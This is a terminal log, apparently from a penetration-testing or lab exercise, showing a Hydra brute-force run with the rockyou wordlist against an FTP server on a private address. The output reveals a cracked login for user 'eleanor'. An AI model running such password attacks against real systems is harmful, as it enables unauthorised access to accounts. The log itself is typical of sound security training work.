 (dirsearch) ┌─[gongtaiyun mibook] - [~/Desktop/secs/tools/info/dirsearch] - [2025-04-11 09:38:11]
└─[255] <git:(master 2d21d63✱✈) > hydra -l eleanor -P ~/Desktop/secs/tools/dict/rockyou.txt ftp://192.168.1.128
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
e laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-11 09:38:14
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://192.168.1.128:21/
[STATUS] 288.00 tries/min, 288 tries in 00:01h, 14344110 to do in 830:06h, 16 active
[21][ftp] host: 192.168.1.128   login: eleanor   password: ladybug
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-11 09:39:58